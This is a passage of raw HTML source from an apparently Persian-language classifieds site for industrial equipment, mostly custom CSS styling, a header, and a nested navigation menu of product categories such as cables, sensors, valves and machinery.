\u0627\u0633\u062a \u062f\u0631 \u0647\u0631 \u0635\u0648\u0631\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u0648\u062f\u061f","delete_listing_confirm":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0644\u06cc\u0633\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","copied_to_clipboard":"\u06a9\u067e\u06cc \u0634\u062f!","nearby_listings_location_required":"\u06cc\u06a9 \u0645\u06a9\u0627\u0646 \u0628\u0631\u0627\u06cc \u067e\u06cc\u062f\u0627 \u06a9\u0631\u062f\u0646 \u0644\u06cc\u0633\u062a \u0647\u0627\u06cc \u0627\u0637\u0631\u0627\u0641 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","nearby_listings_retrieving_location":"\u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0645\u06a9\u0627\u0646 ...","nearby_listings_searching":"\u062c\u0633\u062a\u062c\u0648 \u0628\u0631\u0627\u06cc \u0622\u06af\u0647\u06cc \u0647\u0627\u06cc \u0646\u0632\u062f\u06cc\u06a9 ...","geolocation_failed":"\u0628\u0631\u0627\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0628\u0627\u06cc\u062f Location \u0641\u0639\u0627\u0644 \u0628\u0627\u0634\u062f","something_went_wrong":"\u0645\u0634\u06a9\u0644\u06cc \u067e\u06cc\u0634 \u0622\u0645\u062f.","all_in_category":"\u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \"%s\"","invalid_file_type":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u0627\u0646\u0648\u0627\u0639 \u067e\u0630\u06cc\u0631\u0641\u062a\u0647 \u0634\u062f\u0647:","file_limit_exceeded":"\u0628\u06cc\u0634 \u0627\u0632 \u0645\u062d\u062f\u0648\u062f\u06cc\u062a \u0645\u0634\u062e\u0635 \u0634\u062f\u0647 \u0628\u0631\u0627\u06cc \u062d\u062c\u0645 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u06cc\u0628\u0627\u0634\u062f (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <meta name="google-signin-client_id" content="933766071906-ljpm80gi2sfr59eblb1b8k7v5h8ir2tl.apps.googleusercontent.com">
        		<style type="text/css" id="wp-custom-css">
			.header-search {

    width: 200px!important;

}
.lf-avatar {
	    background-repeat: no-repeat;
    background-size: 100%;
    background-position: 100%;
}

.oke span {
	display: inline; /* the default for span */
}
.hovicon {
    display: inline-block;
    font-size: 45px;
    line-height: 90px;
    cursor: pointer;
    margin: 20px;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #fff;
}
.hovicon.small {
    font-size: 20px;
    line-height:45px;
    width:45px;
    height:45px;
    margin:7px;
}
.hovicon.mini {
    font-size: 15px;
    line-height:32px;
    width:30px;
    height:30px;
    margin:7px;
}
.hovicon.auto-width {
    width: auto;
    height: auto;
    padding: 15px;
}
.hovicon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content:'';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.hovicon:before {
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 1 */
 .hovicon.effect-1 {
    background: rgba(255, 255, 255, 0.1);
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}
.hovicon.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}
/* Effect 1a */
 .hovicon.effect-1.sub-a:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 1b */
 .hovicon.effect-1.sub-b:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.hovicon.effect-1.sub-b:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 2 */
 .hovicon.effect-2 {
    color: #eea303;
    box-shadow: 0 0 0 3px #fff;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hovicon.effect-2:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a */
 .hovicon.effect-2.sub-a:hover, .hovicon.effect-2.sub-a:hover i {
    color: #eea303;
}
.hovicon.effect-2.sub-a:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
#contact-list-search ul li a div span{
direction: rtl;
}
#contact-list-search ul li a {
    color: black;
}
#contact-list-search ul li a:hover {
    color: red;
}
#footer {
    background: #343a40 !important;
}
#footer .text-center p{
	color:wheat;
}
#footer h5{
	padding-left: 10px;
    border-left: 3px solid #eeeeee;
    padding-bottom: 6px;
    margin-bottom: 20px;
    color:#ffffff;
}
#footer a {
    color: #ffffff;
    text-decoration: none !important;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
#footer ul.social li{
	padding: 3px 0;
}
#footer ul.social li a i {
    margin-right: 5px;
	font-size:25px;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.social li:hover a i {
	font-size:30px;
	margin-top:-10px;
}
#footer ul.social li a,
#footer ul.quick-links li a{
	color:#ffffff;
}
#footer ul.social li a:hover{
	color:#eeeeee;
}
#footer ul.quick-links li{
	padding: 3px 0;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.quick-links li:hover{
	padding: 3px 0;
	margin-left:5px;
	font-weight:700;
}
#footer ul.quick-links li a i{
	margin-right: 5px;
}
#footer ul.quick-links li:hover a i {
    font-weight: 700;
}

@media (max-width:767px){
	#footer h5 {
    padding-left: 0;
    border-left: transparent;
    padding-bottom: 0px;
    margin-bottom: 10px;
}
}
.profile-cover.profile-cover-no-img {

    height: 150px!important;
}
img.enamadd {
  position: fixed;
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(140%);
}
img.enamadd2 {
  top: 50%;
	max-width: 50%;

}
img.enamadd3 {
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(50%);
}
.icon-bar {
  position: fixed;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.icon-bar a {
  display: block;
  text-align: center;
  padding: 16px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

.icon-bar a:hover {
  background-color: #000;
}

.facebook {
  background: #3B5998;
  color: white;
}

.twitter {
  background: #55ACEE;
  color: white;
}

.google {
  background: #dd4b39;
  color: white;
}

.linkedin {
  background: #007bb5;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.c27-top-content-margin{
	height:0px!important;
}
.menu2text{
	font-size:15px;
color: #fff;


margin-bottom: 35px;
margin-right: 15px;
margin-left: 15px;
}
.navbar {
padding-top:90px;
    position: relative;
    min-height: 50px;
    margin-bottom: 0px;
    border: 1px solid transparent;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;
    padding-top: 95px!important;

}
.nav-link {
	font-size:15px;
color: #fff!important;
margin-right: 15px;
margin-left: 15px;
}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;

}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;

}
.overlay{opacity:0!important
}

.lf-item-container{
	border:1px solid #c3bcbc;
	box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
	border-radius:10px;
}
.lf-item-container .lf-item{
	border:1px solid #c3bcbc;
	border-radius:10px
}

.lf-item-info{
	background-color:#e87600;
	border-radius:10px;
	padding-top:5px;
	padding-right:10px;
	padding-bottom:5px;
}
.overlay gradient4{
	opacity:1 !important;
}

.enamadd{
	bottom:0;
	left:0;
}
.elementor-column-gap-no{
	min-height:280px !important;
}

section.featured-section{
	display:none;
}
.c27-content-wrapper{
	text-align:justify;
}


.level-promoted .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}
.level-featured .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}

.level-featured .ad-badge i{
	font-weight:bolder;
}
.level-promoted .ad-badge i{
	font-weight:bolder;
}

.block-type-details .element .social-nav li span{
	text-align:justify !important;
	font-weight:bold;
}














/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */

@media screen and (max-width: 1200px) and (min-width: 922px) 
{







}
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */

@media screen and (max-width: 922px) and (min-width: 768px)
{







}

/*--------------حالت موبایل و تبلت-------------------*/
	@media screen and (max-width:766px)
{
		
.elementor-element.elementor-element-8e64f1e{
	display:block;
}
	
.h2_s_a_t_d_p .elementor-widget-container h2{
	font-size: 20px !important;
	text-decoration: none !important;
	line-height: 37px !important;
	margin-top:-30px;
	text-shadow: 0px 0px 0px transparent !important;
}

.a_t_image_index_btn .elementor-text-editor a img{
	width: 40% !important;
	margin: 5% !important;
	margin-top: -44px !important;
}

.image_resane_banner figure{
	margin-top: -20px !important;
	margin-bottom:50px !important;
}


.image_resane_banner figcaption{
	padding: 12px 5px 5px 5px !important;
	color:#000 !important;
	font-weight: 700 !important;
}





}










		</style>
		<style type="text/css" id="mylisting-element-queries">/* basic search form fix */ .rtl .featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { margin-right: unset; margin-left: 18px; width: calc(33.3% - 12px); } .rtl .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-left: 0; margin-right: unset; } .rtl .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { margin-right: unset !important; margin-left: 10px !important; width: calc(50% - 5px); } .rtl .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: unset !important; margin-left: 0 !important; } .rtl .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { margin-right: unset !important; margin-left: 0 !important; width: 100%; }</style><style type="text/css" id="mylisting-typography">body.single-listing .title-style-1 i{color:#c7cdcf;}</style></head>
<body data-rsssl=1 class="bp-legacy rtl job_listing-template-default single single-job_listing postid-38446 theme-my-listing woocommerce-no-js single-listing type-supply cover-style-none my-listing elementor-default elementor-kit-33566 no-js">

<div id="c27-site-wrapper"><div class="loader-bg main-loader background-color" style="background-color: rgba(29, 35, 41, 0.98);">
	<div class="sk-wave">
		<div class="sk-rect sk-rect1" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect2" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect3" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect4" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect5" style="background-color: #ffffff;"></div>
	</div>
</div>
<nav class="navbar navbar-expand-sm bg-dark navbar-dark">

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>

			<div class="logo">
									
					<a href="https://ipetrokala.com/" class="static-logo">
						<img src="https://ipetrokala.com/directory/uploads/2019/02/LOGO-FRSI-2.png">
					</a>
							</div>

			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://ipetrokala.com/my-account/">
							ورود						</a>
													<span>یا</span>
							<a href="https://ipetrokala.com/my-account/?register">
								ثبت نام							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://ipetrokala.com/my-account/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="سبد خرید خود را مشاهده کنید">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
		<div class="container-fluid header-bottom">

			<div class="header-bottom-wrapper row">
									<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
									
				<div class="i-nav">
					<div class="mobile-nav-head">
						<div class="mnh-close-icon">
							<a href="#close-main-menu">
								<i class="mi menu"></i>
							</a>
						</div>

											</div>

					
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-8279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8279"><a href="https://ipetrokala.com">خانه</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5074"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%88-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/">تجهیزات و ماشین آلات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5464"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">برقی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40941"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D8%A7%D8%A8%D9%84&#038;sort=latest">کابل وسیم</a></li>
		<li id="menu-item-40942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40942"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C&#038;sort=latest">روشنایی</a></li>
		<li id="menu-item-40943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40943"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A8%D8%A7%D8%B7%D8%B1%DB%8C&#038;sort=latest">ups و باطری</a></li>
		<li id="menu-item-40944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40944"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B6%D8%AF%20%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1%20&#038;sort=latest">تجهیزات ضدانفجار</a></li>
		<li id="menu-item-40945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40945"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%98%D9%86%D8%B1%D8%A7%D8%AA%D9%88%D8%B1&#038;sort=latest">ژنراتور</a></li>
		<li id="menu-item-40946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%84%DA%A9%D8%AA%D8%B1%D9%88%D9%85%D9%88%D8%AA%D9%88%D8%B1&#038;sort=latest">الکتروموتور</a></li>
	</ul>
</li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11157"><a href="https://ipetrokala.com/linkcategory/?category=ابزاردقیق">ابزاردقیق و اتوماسیون</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40947"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%86%D8%B3%D9%88%D8%B1%20&#038;sort=latest">سنسور ها</a></li>
		<li id="menu-item-40948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40948"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%85%DB%8C%D8%AA%D8%B1&#038;sort=latest">ترانسمیتر</a></li>
		<li id="menu-item-40949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40949"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D9%86%D8%AA%D8%B1%D9%84%D8%B1&#038;sort=latest">کنترلر</a></li>
		<li id="menu-item-40950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40950"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B4%D8%A7%D8%B1%D8%B3%D9%86%D8%AC&#038;sort=latest">فشارسنج</a></li>
	</ul>
</li>
	<li id="menu-item-5209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5209"><a href="https://ipetrokala.com/linkcategory/?category=%d9%84%d9%88%d9%84%d9%87-%d9%88-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/">لوله و اتصالات</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D8%B1%D8%A7%D9%84%D8%A7%D8%AA/">انواع لوله</a></li>
		<li id="menu-item-41022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41022"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%B4%DB%8C%D8%B1%20&#038;sort=latest">انواع شیر</a></li>
		<li id="menu-item-41025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41025"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AA%D8%B5%D8%A7%D9%84%D8%A7%D8%AA%20&#038;sort=latest">انواع اتصالات</a></li>
		<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41026"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D9%84%D9%86%D8%AC&#038;sort=latest">انواع فلنج</a></li>
	</ul>
</li>
	<li id="menu-item-40951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40951"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%D8%A7%D9%84%20&#038;sort=latest">مکانیکال و قطعات صنعتی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40957"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B5%D9%86%D8%B9%D8%AA%DB%8C&#038;sort=latest">قطعات صنعتی</a></li>
		<li id="menu-item-40959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40959"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA&#038;sort=latest">ماشین آلات صنعتی</a></li>
		<li id="menu-item-40966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40966"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%AF%DB%8C%D8%B1%D8%A8%DA%A9%D8%B3&#038;sort=latest">بلبرینگ و گیربکس</a></li>
		<li id="menu-item-40967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40967"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%87%DB%8C%D8%AF%D8%B1%D9%88%D9%84%DB%8C%DA%A9&#038;sort=latest">هیدرولیک</a></li>
		<li id="menu-item-40968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40968"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%86%D9%88%D9%85%D8%A7%D8%AA%DB%8C%DA%A9&#038;sort=latest">پنوماتیک</a></li>
		<li id="menu-item-40973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40973"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%D8%B4%DA%A9%D8%A7%D8%B1%DB%8C&#038;sort=latest">جوشکاری</a></li>
	</ul>
</li>
	<li id="menu-item-40975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40975"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سبک و سنگین</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40986"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D8%B1%D8%AB%D9%82%DB%8C%D9%84&#038;sort=latest">جرثقیل</a></li>
		<li id="menu-item-40989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40989"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%84%DB%8C%D9%81%D8%AA%D8%B1%D8%A7%DA%A9&#038;sort=latest">لیفتراک</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40990"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سنگین</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40991"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D8%A8%DA%A9%20&#038;sort=latest">ماشین آلات سبک</a></li>
	</ul>
</li>
	<li id="menu-item-40999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40999"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B9%D9%85%D8%B1%D8%A7%D9%86%DB%8C&#038;sort=latest">ساختمانی و عمرانی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41001"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D8%A7%D9%87%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">راهسازی</a></li>
		<li id="menu-item-41004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41004"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%20%D8%B3%D8%A7%D8%B2%DB%8C%20&#038;sort=latest">ساختمان سازی</a></li>
		<li id="menu-item-41008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41008"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D9%82%D8%A7%D9%88%D9%85%20%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">مقاوم سازی</a></li>
		<li id="menu-item-41011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41011"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%88%D9%84%D9%87&#038;sort=latest">سوله</a></li>
	</ul>
</li>
	<li id="menu-item-41027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41027"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">ایمنی و پوشاک</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41028"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">پوشاک</a></li>
